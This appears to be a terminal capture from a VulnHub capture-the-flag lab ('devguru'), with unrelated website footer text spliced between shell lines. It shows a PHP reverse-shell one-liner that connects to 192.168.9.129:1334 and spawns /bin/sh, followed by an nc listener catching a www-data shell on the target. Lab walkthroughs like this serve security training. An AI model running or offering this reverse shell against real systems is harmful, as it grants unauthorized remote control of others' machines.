 Working Directory is /root/ctfs/vulnhub/devguru
99. Home
00. Quit
>>  24
php -r '$sock = fsockopen("192.168.9.129",1334); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ' Copied to clipboard
[root@WGC1675TG76FU] — [Wed Dec 09 10:51:05] [~/ctfs/vulnhub/devguru]
# nc -nvlp 1334
Company
Quick Links
Subscribe Us
About
Services
Team
Contact
Subscribe to get latest news
article and resources
2020 - Copyright Reserved to Megakit. By Themefisher
[root@WGC1675TG76FU] — [Wed Dec 09 10:51:10] [~/ctfs/vulnhub/devguru]
# nc -nvlp 1334
listening on [any] 1334 ...
connect to [192.168.9.129] from (UNKNOWN) [192.168.9.131] 36280
bash: cannot set terminal process group (955): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$